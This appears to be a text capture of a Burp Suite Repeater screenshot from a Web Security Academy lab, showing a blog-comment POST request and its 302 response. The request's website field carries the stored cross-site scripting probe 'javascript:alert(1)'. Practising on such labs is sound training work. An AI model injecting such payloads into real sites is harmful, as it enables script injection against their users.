 Home
Dead Hacker
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a58005f03da744d812c616e009f0067.we
Request
Pretty Raw Hex \n
3 Cookie: session=420nZlaqi0Ys3IBEaJt45vLvMzFhLHH6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 123
10 Origin:
https://0a58005f03da744d812c616e009f0067.web-security-academy.net
11 Referer:
https://0a58005f03da744d812c616e009f0067.web-security-academy.net/pos
t?postId=4
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 csrf=1fqtm871vnABcXfdBXZoVz2PufAzRI7K&postId=4&comment=Comment2&name=
Dead&email=dead%40dead.com&website=javascript:alert(1)
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /post/comment/confirmation?postId=4
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6